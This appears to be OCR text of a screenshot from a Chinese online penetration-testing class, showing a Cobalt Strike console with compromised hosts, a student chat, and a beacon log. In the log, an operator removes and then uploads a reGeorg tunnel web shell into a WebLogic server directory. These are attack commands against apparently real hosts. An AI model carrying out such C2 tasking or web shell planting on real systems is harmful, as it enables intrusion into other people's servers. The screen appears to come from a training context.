 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
推荐
腾讯课堂
生成后门
钓鱼攻击
邮件钓鱼
web服务管理
克隆网站
文件下载
Scripted Web Delivery (S)
签名Applet攻击
智能攻击
信息搜集
external listener user computer note process pid arch last
110.53.253.15 http administrator * WEB powershell.exe 3388 x86 39s
110.53.253.156 http administrator * WEB powershell.exe 3
110.53.253.156 http administrator * WEB powershell.exe 5
110.53.253.156 http administrator * WEB powershell.exe 5
讨论区 成员(23)
1
任耀祖
1
顾梓贤
1
杨达
1
陈健
1
杨达
老师啊。。这些脚本去哪里找。。
杨达
全都是测试漏洞的脚本 没有利用漏
洞的脚本
发送
资源监控
日志X Beacon 10.10.10.80@5000 X
[+] host called home, sent: 96 bytes
[+] host called home, sent: 106 bytes
[+] host called home, sent: 109 bytes
[+] host called home, sent: 133 bytes
[+] host called home, sent: 140 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
mingyu beacon> rm C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.jsp
[*] Tasked beacon to remove C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.js
[+] host called home, sent: 289 bytes
mingyu beacon> upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp (C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp)
[*] Tasked beacon to upload D:\MyTools\渗透工具\12.渗透测试\reGeorg\tunnel.t5.jsp as C:
\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls9_async_response\8tpkys\war\tunnel.t5.jsp
[+] host called home, sent: 5176 bytes
[+] host called home, sent: 144 bytes
[+] host called home, sent: 144 bytes
[WEB] administrator */5000 last: 18s
beacon>